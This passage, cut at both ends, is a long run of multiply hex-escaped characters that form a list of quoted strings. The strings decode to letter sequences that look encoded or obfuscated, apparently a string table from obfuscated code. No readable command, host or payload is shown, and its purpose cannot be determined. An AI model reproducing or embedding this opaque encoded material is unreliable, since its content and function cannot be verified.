5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\